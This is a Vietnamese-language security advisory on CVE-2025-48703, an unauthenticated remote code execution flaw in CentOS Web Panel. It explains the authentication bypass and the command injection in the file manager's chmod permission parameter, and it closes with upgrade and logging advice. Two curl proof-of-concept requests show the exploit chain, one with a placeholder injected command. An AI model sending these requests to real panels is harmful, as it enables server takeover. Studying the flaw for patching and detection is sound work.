1./ Tổng quan và phân tích.

CVE-2025-48703 là lỗ hổng mức độ nghiêm trọng trong CentOS Web Panel (CWP) cho phép kẻ tấn công không xác thực (unauthenticated) có thể thực thi mã từ xa (RCE) thông qua bỏ qua cơ chế xác thực và thực thi câu lệnh hệ thống. Lỗ hổng ảnh hưởng CWP từ phiên bản 0.9.8.1204 trở về trước, và đã được vá trên phiên bản mới nhất 0.9.8.1205.

CentOS Web Panel (CWP) là một bảng điều khiển lưu trữ web miễn phí, được thiết kế để quản lý máy chủ chạy trên CentOS và các bản phân phối sử dụng RPM khác. CWP mang đến cho quản trị viên và người dùng một giao diện đơn giản nhưng mạnh mẽ, giúp dễ dàng cấu hình và kiểm soát các dịch vụ thiết yếu như máy chủ web, hệ quản trị cơ sở dữ liệu, hệ thống email, DNS, cũng như các tính năng bảo mật.

Lỗ hổng CVE-2025-48703 ảnh hưởng đến giao diện người dùng (truy cập qua port 2083), và được chain từ hai lỗi Authentication bypass và Command injection.

***Authentication bypass



Tại chức năng quản lý tệp tin, người dùng có thể tải lên, di chuyển, sao chép hoặc nén tệp tin. Lỗi xảy ra tại tính năng người dùng có thể chỉnh sửa quyền (permissions) của tệp tin.

Yêu cầu xác định người dùng (myuser) bằng HTTP Cookie và cwp_*. Do quá trình kiểm tra xác thực sai, nên yêu cầu này có thể được thực hiện bởi server mà không cần xác định người dùng. Cụ thể, có thể xóa bỏ đi Cookie, và xác định trên URL. Biểu diễn dưới dạng cURL như sau:

curl -kis 'https://127.0.0.1:2083/myuser/index.php?module=filemanager&acc=changePerm' --data 'fileName=.bashrc¤tPath=/home/myuser/&t_total=644'

*** Command injection

Lỗ hổng chèn câu lệnh này xảy ra tại tham số t_total – tham số này sẽ được sử dụng để cấu hình quyền của tệp tin trong câu lệnh hệ thống chmod, đã không được lọc chính xác từ đó cho phép kẻ tấn công chèn câu lệnh

curl -kis 'https://127.0.0.1:2083/myuser/index.php?module=filemanager&acc=changePerm' --data 'fileName=.bashrc¤tPath=/home/myuser/&t_total=`$(command_here)`'

***Điều kiện khai thác:

- Kẻ tấn công có cần biết tên của tài khoản người dùng (non-root username)

2./ Khuyến nghị và chi tiết bản cập nhật

**Khuyến nghị

- Cập nhật phần mềm: Nâng cấp CentOS Web Panel lên phiên bản 0.9.8.1205 hoặc mới hơn.

- Ghi nhật ký theo dõi (log) để phát hiện các hành vi bất thường từ hệ thống.

**Chi tiết bản cập nhật

| CVE Number | CVE Title | Affected Software | Fix Version |

| CVE-2025-48703 | CVE-2025-48703: Remote code execution in CentOS Web Panel | <= 0.9.8.1204 | 0.9.8.1205 hoặc mới hơn |

**Một số nguồn tham khảo: